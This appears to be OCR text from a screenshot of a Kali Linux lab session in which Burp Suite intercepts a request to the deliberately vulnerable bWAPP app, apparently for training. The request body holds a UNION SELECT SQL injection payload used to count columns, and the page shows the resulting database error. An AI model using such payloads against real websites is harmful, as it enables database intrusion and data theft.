 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:12
bWAPP - SQL Injection
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Kali Linux Kali Tools Kali Docs K
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
1 POST /bWAPP/sqli_13.php HTTP/1.1
2 Host: 10.0.2.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://10.0.2.5
10 Connection: close
11 Referer: http://10.0.2.5/bWAPP/sqli_13.php
12 Cookie: security_level=0; PHPSESSID=049df2e2d3cf4f7f7f02c069f8238a8c
13 Upgrade-Insecure-Requests: 1
14
15 movie=0 union select 1,2,3,4,5,6,7 #&action=go
bWAPP
an extremely b
Bugs Change Password
/ SQL Injecti
Select a movie: Iron Man
Title
Error: Unknown column '8' in 'or
Search... 0 matches
10.0.2.5
Right Ctrl
17°C
غائم جزئيًا
Search
zoom
64
PC
IJ
ENG
8:12 PM
3/29/2023
1